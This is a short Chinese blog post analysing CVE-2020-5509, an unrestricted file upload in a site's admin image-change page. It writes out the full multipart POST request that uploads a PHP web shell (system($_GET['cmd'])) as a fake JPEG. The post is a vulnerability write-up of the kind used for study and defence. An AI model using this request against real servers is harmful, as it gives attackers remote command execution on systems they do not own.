CVE-2020-5509漏洞分析

前几天在Gayhub上看到了这个漏洞的exp,是国外小哥写的! Github原址:https://github.com/FULLSHADE/CVE-2020-5509-POC

前言

小弟第一次接触代码审计,故写下此文!

漏洞原理十分简单.

漏洞分析



首先祭出神器 Seay源代码审计工具对网站源码进行自动审计!



可以看到他这里有很多未过滤的文件上传,但是却是在后台,漏洞危害性小了很多!

这里要验证update,所以我们直接让update=“”

然后post http://website/admin/changeimage1.php

我们让协议头为

Content-Type: multipart/form-data; boundary="I am lonely"

上传的File数据为[其中–I am lonely是分割的,只需要在协议头中让他们保持一致即可!]:

--I am lonely

Content-Disposition: form-data; name="img1"; filename="test.php"

Content-Type: image/jpeg

<?php system($_GET["cmd"]); ?>

--I am lonely

Content-Disposition: form-data; name="update"

--I am lonely

END!